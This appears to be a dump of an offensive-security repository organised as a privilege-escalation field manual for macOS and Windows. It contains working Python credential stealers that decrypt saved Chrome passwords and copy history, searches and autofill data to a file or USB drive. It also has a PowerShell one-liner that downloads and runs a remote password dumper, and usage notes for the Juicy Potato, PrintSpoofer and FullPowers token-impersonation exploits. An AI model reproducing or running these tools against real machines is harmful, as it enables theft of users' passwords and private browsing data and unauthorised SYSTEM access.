--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/config/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/config/constant.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 | # !/usr/bin/python
3 |
4 | import time
5 |
6 | date = time.strftime("%d%m%Y_%H%M%S")
7 |
8 |
9 | class constant():
10 | folder_name = '.'
11 | file_name_results = 'credentials_{current_time}'.format(current_time=date) # extension added (txt, json)
12 | MAX_HELP_POSITION = 27
13 | CURRENT_VERSION = '2.4.3'
14 | output = None
15 | file_logger = None
16 | verbose = False
17 | nbPasswordFound = 0 # total password found
18 | passwordFound = []
19 | keychains_pwd = [] # password of the keychain
20 | keychains_pwds = [] # passwords contained in the keychain
21 | system_pwd = []
22 | finalResults = {}
23 | quiet_mode = False
24 | st = None # standard output
25 | dictionary_attack = False
26 | user_password = None
27 | user_keychain_find = False
28 | stdout_result = [] # Tab containing all results by user
29 | modules_dic = {}
30 |
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/config/crypto/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/config/crypto/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/config/crypto/pyaes/__init__.py:
--------------------------------------------------------------------------------
1 | # The MIT License (MIT)
2 | #
3 | # Copyright (c) 2014 Richard Moore
4 | #
5 | # Permission is hereby granted, free of charge, to any person obtaining a copy
6 | # of this software and associated documentation files (the "Software"), to deal
7 | # in the Software without restriction, including without limitation the rights
8 | # to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
9 | # copies of the Software, and to permit persons to whom the Software is
10 | # furnished to do so, subject to the following conditions:
11 | #
12 | # The above copyright notice and this permission notice shall be included in
13 | # all copies or substantial portions of the Software.
14 | #
15 | # THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
16 | # IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
17 | # FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
18 | # AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
19 | # LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
20 | # OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
21 | # THE SOFTWARE.
22 |
23 | # This is a pure-Python implementation of the AES algorithm and AES common
24 | # modes of operation.
25 |
26 | # See: https://en.wikipedia.org/wiki/Advanced_Encryption_Standard
27 | # See: https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation
28 |
29 |
30 | # Supported key sizes:
31 | # 128-bit
32 | # 192-bit
33 | # 256-bit
34 |
35 |
36 | # Supported modes of operation:
37 | # ECB - Electronic Codebook
38 | # CBC - Cipher-Block Chaining
39 | # CFB - Cipher Feedback
40 | # OFB - Output Feedback
41 | # CTR - Counter
42 |
43 | # See the README.md for API details and general information.
44 |
45 | # Also useful, PyCrypto, a crypto library implemented in C with Python bindings:
46 | # https://www.dlitz.net/software/pycrypto/
47 |
48 |
49 | VERSION = [1, 3, 0]
50 |
51 | from .aes import AES, AESModeOfOperationCTR, AESModeOfOperationCBC, AESModeOfOperationCFB, AESModeOfOperationECB, AESModeOfOperationOFB, AESModesOfOperation, Counter
52 | from .blockfeeder import decrypt_stream, Decrypter, encrypt_stream, Encrypter
53 | from .blockfeeder import PADDING_NONE, PADDING_DEFAULT
54 |
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/config/crypto/pyaes/util.py:
--------------------------------------------------------------------------------
1 | # The MIT License (MIT)
2 | #
3 | # Copyright (c) 2014 Richard Moore
4 | #
5 | # Permission is hereby granted, free of charge, to any person obtaining a copy
6 | # of this software and associated documentation files (the "Software"), to deal
7 | # in the Software without restriction, including without limitation the rights
8 | # to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
9 | # copies of the Software, and to permit persons to whom the Software is
10 | # furnished to do so, subject to the following conditions:
11 | #
12 | # The above copyright notice and this permission notice shall be included in
13 | # all copies or substantial portions of the Software.
14 | #
15 | # THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
16 | # IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
17 | # FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
18 | # AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
19 | # LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
20 | # OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
21 | # THE SOFTWARE.
22 |
23 | # Why to_bufferable?
24 | # Python 3 is very different from Python 2.x when it comes to strings of text
25 | # and strings of bytes; in Python 3, strings of bytes do not exist, instead to
26 | # represent arbitrary binary data, we must use the "bytes" object. This method
27 | # ensures the object behaves as we need it to.
28 |
29 | def to_bufferable(binary):
30 | return binary
31 |
32 | def _get_byte(c):
33 | return ord(c)
34 |
35 | try:
36 | xrange
37 | except NameError:
38 |
39 | def to_bufferable(binary):
40 | if isinstance(binary, bytes):
41 | return binary
42 | return bytes(ord(b) for b in binary)
43 |
44 | def _get_byte(c):
45 | return c
46 |
47 | def append_PKCS7_padding(data):
48 | pad = 16 - (len(data) % 16)
49 | return data + to_bufferable(chr(pad) * pad)
50 |
51 | def strip_PKCS7_padding(data):
52 | if len(data) % 16 != 0:
53 | raise ValueError("invalid length")
54 |
55 | pad = _get_byte(data[-1])
56 |
57 | if pad > 16:
58 | raise ValueError("invalid padding byte")
59 |
60 | return data[:-pad]
61 |
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/config/manage_modules.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 | # !/usr/bin/python
3 |
4 | # browsers
5 | from lazagne.softwares.browsers.mozilla import firefox_browsers
6 | from lazagne.softwares.browsers.chrome import Chrome
7 |
8 | # mails
9 | from lazagne.softwares.mails.thunderbird import Thunderbird
10 |
11 | # system
12 | from lazagne.softwares.system.hashdump import HashDump
13 | from lazagne.softwares.system.chainbreaker import ChainBreaker
14 | from lazagne.softwares.system.system import System
15 |
16 |
17 | def get_categories():
18 | category = {
19 | 'browsers': {'help': 'Web browsers supported'},
20 | 'mails': {'help': 'Email clients supported'},
21 | 'system': {'help': 'System credentials'},
22 | }
23 | return category
24 |
25 |
26 | def get_modules():
27 | module_names = [
28 | Thunderbird(),
29 | Chrome(),
30 | HashDump(),
31 | ChainBreaker(),
32 | System()
33 | ]
34 | return module_names + firefox_browsers
35 |
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/config/module_info.py:
--------------------------------------------------------------------------------
1 | """
2 | name => Name of a class
3 | category => windows / browsers / etc
4 | options => dictionary
5 | - command
6 | - action
7 | - dest
8 | - help
9 |
10 | ex: ('-s', action='store_true', dest='skype', help='skype')
11 | options['command'] = '-s'
12 | options['action'] = 'store_true'
13 | options['dest'] = 'skype'
14 | options['help'] = 'skype'
15 | """
16 |
17 | from lazagne.config.write_output import print_debug
18 |
19 |
20 | class ModuleInfo(object):
21 | def __init__(self, name, category, sub_options=[]):
22 | self.name = name
23 | self.category = category
24 | self.options = {
25 | 'command': '-{name}'.format(name=self.name),
26 | 'action': 'store_true',
27 | 'dest': self.name,
28 | 'help': '{name} passwords'.format(name=self.name)
29 | }
30 | self.suboptions = sub_options
31 |
32 | def error(self, message):
33 | print_debug('ERROR', message)
34 |
35 | def info(self, message):
36 | print_debug('INFO', message)
37 |
38 | def debug(self, message):
39 | print_debug('DEBUG', message)
40 |
41 | def warning(self, message):
42 | print_debug('WARNING', message)
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/browsers/__init__.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 |
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/mails/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/mails/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/mails/thunderbird.py:
--------------------------------------------------------------------------------
1 | from lazagne.config.module_info import ModuleInfo
2 | from lazagne.softwares.browsers.mozilla import Mozilla
3 | import os
4 |
5 | class Thunderbird(Mozilla):
6 |
7 | def __init__(self):
8 | self.path = u"~/Library/Thunderbird"
9 | ModuleInfo.__init__(self, 'Thunderbird', 'mails')
10 |
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/system/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/system/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/system/chainbreaker_module/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/system/chainbreaker_module/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/system/chainbreaker_module/pbkdf2.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python
2 |
3 | # A simple implementation of pbkdf2 using stock python modules. See RFC2898
4 | # for details. Basically, it derives a key from a password and salt.
5 |
6 | # (c) 2004 Matt Johnston
7 | # This code may be freely used and modified for any purpose.
8 |
9 | import hmac
10 |
11 | from hashlib import sha1
12 | from struct import pack
13 |
14 | BLOCKLEN = 20
15 |
16 |
17 | # this is what you want to call.
18 | def pbkdf2(password, salt, itercount, keylen, hashfn=sha1):
19 | # l - number of output blocks to produce
20 | l = keylen / BLOCKLEN
21 | if keylen % BLOCKLEN != 0:
22 | l += 1
23 |
24 | h = hmac.new(password, None, hashfn)
25 |
26 | T = ""
27 | for i in range(1, l + 1):
28 | T += pbkdf2_F(h, salt, itercount, i)
29 |
30 | return T[: -(BLOCKLEN - keylen % BLOCKLEN)]
31 |
32 |
33 | def xorstr(a, b):
34 | if len(a) != len(b):
35 | raise "xorstr(): lengths differ"
36 |
37 | ret = ''
38 | for i in range(len(a)):
39 | ret += chr(ord(a[i]) ^ ord(b[i]))
40 |
41 | return ret
42 |
43 |
44 | def prf(h, data):
45 | hm = h.copy()
46 | hm.update(data)
47 | return hm.digest()
48 |
49 |
50 | # Helper as per the spec. h is a hmac which has been created seeded with the
51 | # password, it will be copy()ed and not modified.
52 | def pbkdf2_F(h, salt, itercount, blocknum):
53 | U = prf(h, salt + pack('>i', blocknum))
54 | T = U
55 |
56 | for i in range(2, itercount + 1):
57 | U = prf(h, U)
58 | T = xorstr(T, U)
59 |
60 | return T
61 |
--------------------------------------------------------------------------------
/Privilege Escalation/Mac/Dumping Passwords/laZagne/lazagne/softwares/system/system.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 | # !/usr/bin/python
3 |
4 | from lazagne.config.module_info import ModuleInfo
5 | from lazagne.config.constant import constant
6 |
7 |
8 | class System(ModuleInfo):
9 | def __init__(self):
10 | ModuleInfo.__init__(self, 'system', 'system')
11 |
12 | def run(self):
13 | pwd_found = []
14 | pwd_found += constant.keychains_pwd
15 | pwd_found += constant.system_pwd
16 |
17 | return pwd_found
18 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Dumping Passwords/Browsers/Google Chrome/Chrome-Password-Dumper/README.md:
--------------------------------------------------------------------------------
1 | # Chrome-Password-Dumper
2 |
3 | ### Author
4 | Source: [here](https://github.com/roflsandwich/Chrome-Password-Dumper)
5 | Author: [@roflsandwich](https://github.com/roflsandwich/)
6 |
7 | For Windows version simply run **chrome.exe** to dump the passwords to a text file.
8 |
9 | For **powershell** version:
10 | > IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/roflsandwich/Chrome-Password-Dumper/master/chromev2.ps1')
11 |
12 | **Chrome must be closed before running the PoC**
13 |
14 | * chrome.py uncompiled version
15 |
16 | * chrome.exe - compiled with py2exe
17 |
18 | * chrome.ps1 - powershell version
19 |
20 | * chromev2.ps1 - powershell version with a process check for chrome.
21 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Dumping Passwords/Browsers/Google Chrome/Chrome-Password-Dumper/chrome.exe:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Windows/Dumping Passwords/Browsers/Google Chrome/Chrome-Password-Dumper/chrome.exe
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Dumping Passwords/Browsers/Google Chrome/Chrome-Password-Dumper/chrome.py:
--------------------------------------------------------------------------------
1 | import os
2 | import sqlite3
3 | import requests
4 | import getpass
5 | import json
6 | import win32crypt
7 |
8 | def main():
9 | write()
10 |
11 |
12 | def getpasswords():
13 |
14 | dataToBeSent = {}
15 | dataList = []
16 | path = getpath()
17 | try:
18 | connection = sqlite3.connect(path + "Login Data")
19 | cursor = connection.cursor()
20 | v = cursor.execute(
21 | 'SELECT action_url, username_value, password_value FROM logins')
22 | value = v.fetchall()
23 |
24 | for origin_url, username, password in value:
25 | password = win32crypt.CryptUnprotectData(
26 | password, None, None, None, 0)[1]
27 |
28 | if password:
29 | dataList.append({
30 | 'origin_url': origin_url,
31 | 'username': username,
32 | 'password': str(password)[2:-1]
33 | })
34 |
35 | except sqlite3.OperationalError as e:
36 | e = str(e)
37 | if (e == 'database is locked'):
38 | print('[!] Make sure Google Chrome is not running in the background')
39 | elif (e == 'no such table: logins'):
40 | print('[!] Something wrong with the database name')
41 | elif (e == 'unable to open database file'):
42 | print('[!] Something wrong with the database path')
43 | else:
44 | print(e)
45 |
46 | dataToBeSent["user"] = getpass.getuser()
47 | dataToBeSent["passwords"] = dataList
48 | return dataToBeSent
49 |
50 |
51 | def write():
52 | jsonData = getpasswords()
53 | credsString = json.dumps(jsonData)
54 | file = open("creds.txt", "w")
55 | file.write (credsString)
56 | file.close()
57 |
58 | def getpath():
59 |
60 | PathName = os.getenv('localappdata') + \
61 | '\\Google\\Chrome\\User Data\\Default\\'
62 | if not os.path.isdir(PathName):
63 | print('[!] Chrome Doesn\'t exists')
64 | sys.exit(0)
65 |
66 | return PathName
67 |
68 | if __name__== '__main__':
69 | main()
70 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Dumping Passwords/Browsers/Google Chrome/ChromeThief/ChromeThief.rar:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Windows/Dumping Passwords/Browsers/Google Chrome/ChromeThief/ChromeThief.rar
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Dumping Passwords/Browsers/Google Chrome/ChromeThief/README.md:
--------------------------------------------------------------------------------
1 | # Chrome Thief v2
2 |
3 | ### Author:
4 | [David Enos](https://github.com/bluedangerforyou/python-Windows-Chrome-Forensics)
5 |
6 | Tool currently extracts: Saved usernames, passwords, and site ID(URL of saved login details). ChromeTheif also grabs history, google searched keywords that were typed into google search engine, and autofill contents.
7 |
8 | ### Usage:
9 |
10 | 1. Download the binary and save it on your USB or local machine. Enter your USB drive into your PC and run the tool.
11 | 2. BE SURE CHROME IS NOT RUNNING OR TOOL WILL HANG
12 | 3. Enter your USB Drive Letter with a colon and press enter. For example G:
13 | 4. This tool will create a folder on your USB called Chrome Dump and the files will be saved there.
14 | 5. If a ChromeDump folder already exists in the location where you are saving it, it will throw an error. Should be updating that soon.
15 |
16 |
17 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Dumping Passwords/Browsers/Google Chrome/ChromeThief/chrome.py:
--------------------------------------------------------------------------------
1 | from __future__ import print_function
2 | import os
3 | from os import getenv
4 | import sqlite3
5 | import win32crypt
6 | import sys
7 | reload(sys)
8 | sys.setdefaultencoding('utf-8')
9 |
10 | print ("""
11 |
12 | XMC)?MMMMMMMMMMMMMMMhX?!?MMMMX#MM!MXMMMMMMMMMMMML '~
13 | '\ MMMMMMMMMMMMMMMMMMMMMMMM!~`````-`~!?MMMM)MMMMMMMMx
14 | `~""MMM)MMMMMMMMMMMMMMMHhHH!~ `#MM(MMMMMMMMMM>
15 | HM!HMMMMMMMMMMMMMMMM*?)?` `"MMMMMMMMMX .
16 | XM!MMMMMMMMMMMMMMMMMMM?~ 'MMMMMMMM:..xx!`
17 | M!MMMMMMMMMMMMMMMMMXH! MMMMXMMP"`
18 | \!MMMMMMMSMHHHMM?XMM?~ -:::xx.. M?XMM?".x(
19 | MXMMMMMMMMMM!XHMMMM": ... `"%x XHHHMMM*"
20 | \!MMMMMMMM?XMMMMMMX!'~L '%%%+:. ` ..MMMMM"
21 | 'HMMMMMM?HMMMMM*XM! h ~\).^\~ .%""`MM?"
22 | 'MMMMMMMMMMMMMXMMM! -X +%%!.MMMXk
23 | ?MMMMMMMMMMMXMMMMM `. ~ `""'XMMMMX
24 | !MMMMMMMMMMMMMMMMMX. ' XMkMMX>
25 | XMMMMMMMMMMMMMMM?MXXXx.-` XXMMM!
26 | MMMMMMMMMMMMMMMMXMXXXXXXx. ~~ MMMMM
27 | XMMMMMMMMMMMM?MMXXXXXXXXX!` '+^ .MMM!P
28 | 'MMM!MMMMMMMMMi?M!"` `~%HHHHxx. xMMMM"
29 | :MMMMMMMMMMMMMMM" `\XMM .MMMMM
30 | XMMMMMMMMMX?MM! `( HMMMMM
31 | XMMMM)MMM" \~ 'MMMMM*
32 | 'MMMMfMMM" \~ XMMM*
33 | .MMMMMXMM" ^ `MMM
34 | By Bluedangerforyou
35 | """)
36 | print("GOOGLE CHROME MUST NOT BE OPEN OR TOOL WILL HANG")
37 | print ("Enter your USB Drive Letter with colon. Example G: ")
38 | usb = raw_input('USB Drive Letter: ')
39 | os.makedirs(usb + "//Chrome Dump")
40 | username1 = "Username: "
41 | siteId = "Site ID: "
42 | password_field = "Password: "
43 | f = open(usb + "//Chrome Dump//passwordsusers.txt", "w")
44 | conn = sqlite3.connect(getenv("APPDATA") + "\..\Local\Google\Chrome\User Data\Default\Login Data")
45 | conn3 = sqlite3.connect(getenv("APPDATA") + "\..\Local\Google\Chrome\User Data\Default\History")
46 | conn1 = sqlite3.connect(getenv("APPDATA") + "\..\Local\Google\Chrome\User Data\Default\Web Data")
47 | conn4 = sqlite3.connect(getenv("APPDATA") + "\..\Local\Google\Chrome\User Data\Default\Web Data")
48 | cursor3 = conn3.cursor()
49 | cursor1 = conn1.cursor()
50 | cursor4 = conn4.cursor()
51 | cursor = conn.cursor()
52 | cursor.execute('SELECT action_url, username_value, password_value FROM logins')
53 | for result in cursor.fetchall():
54 | password = win32crypt.CryptUnprotectData(result[2], None, None, None, 0)[1]
55 | if password:
56 | f.writelines(siteId + result[0] + '\n' + username1 + result[1] + '\n' + password_field + password + '\n' + '--------------------------------' + '\n')
57 |
58 | print("We've collected saved usernames and passwords")
59 | f1 = open(usb + '//Chrome Dump//keywordsearches.txt','w')
60 | cursor3.execute("SELECT * FROM keyword_search_terms")
61 | print("We've collected Google Keyword Searches")
62 | result3 = cursor3.fetchall()
63 | for r3 in result3:
64 | #print (r3[2] + '\n')
65 | f1.writelines(str(r3[2] + '\n'))
66 |
67 |
68 | f2 = open(usb + '//Chrome Dump//history.txt', 'w')
69 | cursor3.execute("SELECT * FROM urls")
70 | print("We've collected Google History")
71 | result4 = cursor3.fetchall()
72 | for r4 in result4:
73 | f2.writelines(str('\n' + r4[1] + '\n'))
74 |
75 | f6 = open(usb + '//Chrome Dump//autofill.txt','w')
76 | cursor4.execute("SELECT * FROM autofill")
77 | print("We've collected autofill info:")
78 | result1 = cursor4.fetchall()
79 | for r6 in result1:
80 | f6.writelines(str('\n' + r6[0] + ": "+ r6[2]))
81 |
82 | f.close()
83 | f1.close()
84 | f2.close()
85 | f6.close()
86 | print("Chrome Dump directory and files have been created on your USB")
87 | raw_input("Press Enter to close the tool")
88 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Dumping Passwords/Browsers/Google Chrome/README.md:
--------------------------------------------------------------------------------
1 | # Dumping Chrome Creds
2 |
3 | These files are required to decrypt the passwords, histories, etc stored by Chrome.
4 |
5 | All required .sqlite3 files for the passwords are stored here:
6 |
7 | `%LocalAppData%\Google\Chrome\User Data\Default\Login Data`
8 |
9 | Besides, check these folders for additional information:
10 |
11 | `%LocalAppData%\Google\Chrome\User Data\Default\Web Data`
12 |
13 | `%LocalAppData%\Google\Chrome\User Data\Default\History`
14 |
15 | **Tools you can use:**
16 | - [LaZagne](https://github.com/AlessandroZ/LaZagne)
17 |
18 | - [Chrome-Password-Dumper](https://github.com/roflsandwich/Chrome-Password-Dumper)
19 |
20 | - [Chrome Thief](https://github.com/bluedangerforyou/python-Windows-Chrome-Forensics)
21 |
22 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Dumping Passwords/Browsers/Mozilla Firefox/README.md:
--------------------------------------------------------------------------------
1 | # Dumping Firefox Creds
2 |
3 | These files are required to decrypt the passwords stored by Firefox. **All required files are stored here:**
4 |
5 | `%LocalAppData%\Mozilla\Firefox\Profiles\randomString.Default\`
6 |
7 | For instance, `C:\Users\jessie\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release\`
8 |
9 | **Required files:**
10 |
11 | - cert9.db
12 | - cookies.sqlite
13 | - key4.db
14 | - logins.json
15 |
16 | Tools:
17 | - [LaZagne](https://github.com/AlessandroZ/LaZagne)
18 | - [FirefoxDecrypt]()
19 | Gather these 4 files, then put them all in a **single folder**, then use [FirefoxDecrypt](https://github.com/unode/firefox_decrypt) to get the passwords.
20 |
21 | `python3 firefox_decrypt.py /path/to/the/files`
22 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Dumping Passwords/LaZagne/README.md:
--------------------------------------------------------------------------------
1 | # LaZagne
2 |
3 | ### Source and Author
4 | [@AlessandroZ](https://github.com/AlessandroZ/)
5 | [https://github.com/AlessandroZ/LaZagne](https://github.com/AlessandroZ/LaZagne)
6 |
7 | ### Usage
8 |
9 | - Windows
10 | Use `lazagne.exe`
11 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Dumping Passwords/LaZagne/lazagne.exe:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Windows/Dumping Passwords/LaZagne/lazagne.exe
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Token Impersonation/Juicy Potato.md:
--------------------------------------------------------------------------------
1 | # Juicy Potato
2 |
3 | ### Table of Contents
4 | - [Download](#download)
5 | - [How it works, from a noob's perspective](#how-it-works-from-a-noobs-perspective)
6 | - [Prerequisite Privileges needed](#prerequisite-privileges-needed)
7 | - [Parameters](#parameters)
8 | - [References](#references)
9 |
10 | ### Download
11 | [Juicy Potato Releases](https://github.com/ohpe/juicy-potato/releases)
12 |
13 | ### How it works, from a noob's perspective:
14 | 1. COM (running as SYSTEM) is told that we want an instance of the BITS (or any COM server) object and we want to load it from 127.0.0.1 (or any ip) on port 6666 (or any port).
15 | 2. COM tries to talk to us (with RPC protocol) on port 6666 where a local TCP listener (Man-in-the-Middle) is set up.
16 | 3. MitM forwards all received messages to the local Windows RPC listener on TCP port 135, and reads the reply to know which template to follow to appropriately reply to COM.
17 | 4. This reply to COM makes it authenticate to the MitM with its Token (SYSTEM) in a series of packet exchanges.
18 | 5. This Token is now simply used to spawn a process with SYSTEM.
19 |
20 | ### Prerequisite Privileges needed
21 | `SeImpersonatePrivilege` or `SeAssignPrimaryToken`
22 |
23 | ### Parameters
24 | **Get a list of CLSIDs here**: [https://ohpe.it/juicy-potato/CLSID/](https://ohpe.it/juicy-potato/CLSID/)
25 |
26 | **Process spawning mode:** Depending on the impersonated user’s privileges you can choose from:
27 | - CreateProcessWithToken (needs `SeImpersonatePrivilege`)
28 | - CreateProcessAsUser (needs `SeAssignPrimaryToken`)
29 | - Automated (checks both)
30 |
31 | ```
32 | Mandatory args:
33 | -t createprocess call: CreateProcessWithTokenW, CreateProcessAsUser, <*> try both
34 | -p : program or script to launch
35 | -l : define COM listening (MitM) port you prefer (instead of the marshalled hardcoded 6666)
36 |
37 | Optional args:
38 | -m : COM server listen address (MitM) (default 127.0.0.1)
39 | -a : command line argument to pass to program (default NULL)
40 | -k : Windows RPC server ip address (default 127.0.0.1)
41 | -n : Windows RPC server listen port (default 135)
42 | -c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
43 | -z only test CLSID and print token's user
44 | ```
45 |
46 | ### References
47 | - [https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/](https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege-escalation-from-service-accounts-to-system/)
48 | - [https://ohpe.it/juicy-potato/](https://ohpe.it/juicy-potato/)
49 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Token Impersonation/PrintSpoofer.md:
--------------------------------------------------------------------------------
1 | # PrintSpoofer
2 |
3 | ### Table of Contents
4 | - [Download](#download)
5 | - [How it works, from a noob's perspective](#how-it-works-from-a-noobs-perspective)
6 | - [Prerequisite Privileges needed](#prerequisite-privileges-needed)
7 | - [Parameters](#parameters)
8 | - [References](#references)
9 |
10 | ### Download
11 | [PrintSpoofer Releases](https://github.com/itm4n/PrintSpoofer/releases)
12 |
13 | ### How it works, from a noob's perspective:
14 | 1. A named Pipe is created, which listens for connections. The name of this Pipe is the same as the one used by Print Spooler service - `\\hostname\pipe\spoolss`. This pipe already exists, but through a flaw in the name validation check, 'this same pipe can be made again by using a different name that resolves back to the correct name', thus allowing us to impersonate the actual named Pipe.
15 | 2. The Print Spooler service is then passed a single RPC call that coerces SYSTEM to authenticate to the spoofed, named pipe.
16 | 3. Since the spoofed named pipe is controlled, we get the impersonation token for SYSTEM. This token is then used to spawn a SYSTEM shell.
17 |
18 | ### Prerequisite Privileges needed
19 | `SeImpersonatePrivilege`
20 |
21 | ### Parameters
22 | ```
23 | Arguments:
24 | -c Execute the command *CMD*
25 | -i Interact with the new process in the current command prompt (default is non-interactive)
26 | -d Spawn a new process on the desktop corresponding to this session *ID* (check your ID with qwinsta)
27 | -h That's me :)
28 | ```
29 |
30 | ### References
31 | - [https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/](https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/)
32 | - [https://github.com/itm4n/PrintSpoofer](https://github.com/itm4n/PrintSpoofer)
33 |
--------------------------------------------------------------------------------
/Privilege Escalation/Windows/Token Impersonation/README.md:
--------------------------------------------------------------------------------
1 | # Token Impersonation
2 |
3 | ### Table of contents
4 | - [Introduction](#introduction)
5 | - [FullPowers](#fullpowers)
6 | - [List of exploits](#list-of-exploits)
7 | - [Local](#local)
8 |
9 | ### Introduction
10 | > “if you have SeAssignPrimaryToken or SeImpersonate privilege, you are SYSTEM”.
11 | ~ @decoder_it
12 |
13 | *This is something to keep in mind*
14 |
15 | Here, you will find a list of some of the exploits that you can use to elevate to SYSTEM provided that you have the required impersonation privileges. Take a look at this list, find out which exploit will work for you based on the prerequisite criteria, then use it.
16 |
17 | In this same folder, you will find the usage instructions of the same exploits, plus the overall working in a nutshell. (I am too noob to understand the full working...yet, so I wrote stuff from my perspective. Sources are included at the bottom of the pages).
18 |
19 | ### FullPowers
20 | If you popped a service user shell but you do not have the required privileges, use itm4n's [FullPowers](https://github.com/itm4n/FullPowers) to get the missing privileges.
21 |
22 | Download from the [FullPowers releases](https://github.com/itm4n/FullPowers/releases).
23 | ```
24 | Optional arguments:
25 | -v Verbose mode, used for debugging essentially
26 | -c Custom command line to execute (default is 'C:\Windows\System32\cmd.exe')
27 | -x Try to get the extended set of privileges (might fail with NETWORK SERVICE)
28 | -z Non-interactive, create a new process and exit (default is 'interact with the new process')
29 | ```
30 |
31 | ### List of exploits:
32 | #### LOCAL:
33 | - **Juicy Potato**
34 | - Privileges needed: `SeImpersonatePrivilege` or `SeAssignPrimaryTokenPrivilege`
35 | - **Rogue Potato**
36 | - Privileges needed: `SeImpersonatePrivilege` or `SeAssignPrimaryTokenPrivilege`
37 | - **PrintSpoofer**
38 | - Privileges needed: `SeImpersonatePrivilege`
39 | - **RogueWinRM**
